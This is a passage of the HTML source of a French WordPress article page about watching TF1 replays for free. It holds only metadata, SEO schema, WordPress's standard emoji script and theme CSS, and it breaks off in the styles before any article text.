

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/regarder-les-replay-de-tf1-sans-payer/
body_size: 69168
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment regarder les replay de tf1 sans payer ?</title>
	<meta name="description" content="Avez-vous envie de revoir un épisode de votre série mais vous n&#039;avez pas envie de payer ? Comment regarder les replay de tf1 sans payer?" />
	<link rel="canonical" href="https://releases.fr/regarder-les-replay-de-tf1-sans-payer/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?" />
	<meta property="og:description" content="Avez-vous envie de revoir un épisode de votre série mais vous n&#039;avez pas envie de payer ? Comment regarder les replay de tf1 sans payer?" />
	<meta property="og:url" content="https://releases.fr/regarder-les-replay-de-tf1-sans-payer/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-01-23T14:44:19+00:00" />
	<meta property="article:modified_time" content="2023-10-21T09:47:24+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert Keal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Robert Keal" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#article","isPartOf":{"@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/"},"author":{"name":"Robert Keal","@id":"https://releases.fr/#/schema/person/256c02704e65ce77dd5519af2739ec11"},"headline":"Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?","datePublished":"2023-01-23T14:44:19+00:00","dateModified":"2023-10-21T09:47:24+00:00","mainEntityOfPage":{"@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/"},"wordCount":2512,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg","keywords":["Chaîne de télévision","gratuitement","regarder","replay","TF1"],"articleSection":["Archives"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#respond"]}]},{"@type":"WebPage","@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/","url":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/","name":"Comment regarder les replay de tf1 sans payer ?","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#primaryimage"},"image":{"@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg","datePublished":"2023-01-23T14:44:19+00:00","dateModified":"2023-10-21T09:47:24+00:00","description":"Avez-vous envie de revoir un épisode de votre série mais vous n'avez pas envie de payer ? Comment regarder les replay de tf1 sans payer?","breadcrumb":{"@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/regarder-les-replay-de-tf1-sans-payer/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg","contentUrl":"https://releases.fr/wp-content/uploads/2023/01/tf1replay.jpg","width":1024,"height":577},{"@type":"BreadcrumbList","@id":"https://releases.fr/regarder-les-replay-de-tf1-sans-payer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Chaîne de télévision : Comment regarder les replay de TF1 sans payer ?"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/256c02704e65ce77dd5519af2739ec11","name":"Robert Keal","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png","caption":"Robert Keal"},"description":"Robert Keal est un rédacteur français passionné par l'écriture et les sujets d'actualité. Avec son amour pour la langue française et son talent pour la communication, il apporte une contribution précieuse à l'équipe de rédaction de Releases.fr. Doté d'une solide formation en journalisme et d'une expérience significative dans le domaine de la rédaction, Robert excelle dans la recherche d'informations fiables et la création de contenus de qualité. Il possède une plume captivante et sait comment transmettre des idées de manière claire et concise.","url":"https://releases.fr/author/robert-keal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Chaîne de télévision : Comment regarder les replay de TF1 sans payer ? Flux des commentaires" href="https://releases.fr/regarder-les-replay-de-tf1-sans-payer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content 